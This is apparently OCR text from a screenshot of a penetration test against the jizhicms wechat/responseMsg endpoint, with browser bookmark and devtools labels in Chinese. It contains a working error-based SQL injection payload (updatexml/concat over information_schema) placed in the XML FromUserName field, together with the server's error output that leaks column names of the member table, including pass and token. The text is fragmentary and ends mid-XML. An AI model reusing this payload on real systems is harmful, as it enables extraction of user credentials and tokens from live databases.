 404 Not Found
jizhicms/wechat/responseMs
不安全
jizhicms/wechat/responseMsg
知攻善防实验室 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
错误信息提示：
数据库错误：XPATH syntax error: '~id,username,openid,pass,token,s'SELECT * FROM jz_member WHERE openid = 'abcd' or updatexml(1,concat(0x7e,substring((select group_concat(column_name)
from information_schema.columns where table_name='jz_member'),1,31),0x7e),1)#' LIMIT 1
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
<FromUserName>
abcd' or updatexml(1,concat(0x7e,substring((select
group_concat(column_name) from information_schema.columns where
table_name='jz_member'),1,31),0x7e),1)#
</FromUserName>
<ToUserName>
</ToUserName>
<Content>
</Content>
<MsgType>
event
</MsgType>
<Event>